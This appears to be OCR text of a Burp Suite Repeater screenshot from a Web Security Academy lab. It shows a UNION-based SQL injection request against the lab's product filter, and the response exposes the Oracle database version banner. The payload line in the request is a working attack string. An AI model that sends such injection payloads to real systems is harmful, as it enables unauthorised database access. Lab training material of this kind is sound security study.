 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: https://0a4b00da0311c76b81b0fe5e0070000e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+banner,'2'+FROM+v$version-- HTTP/2
2 Host: 0a4b00da0311c76b81b0fe5e0070000e.web-security-academy.net
3 Cookie: session=hsSC0CUqQIoVMshbDy1CbqANfTBE9mxR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a4b00da0311c76b81b0fe5e0070000e.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Content-Length: 0
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL
Version 11.2.0.2.0 - Production'
Home
WE LIKE TO
SHOP
Back to lab description
' UNION SELECT banner,'2' FROM v$version--
Refine your search:
All Corporate gifts Food & Drink Pets Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
2
NLSRTL Version 11.2.0.2.0 - Production
2
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
2
PL/SQL Release 11.2.0.2.0 - Production
2
TNS for Linux: Version 11.2.0.2.0 - Production
2
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 3
Done
5,143 bytes | 196 millis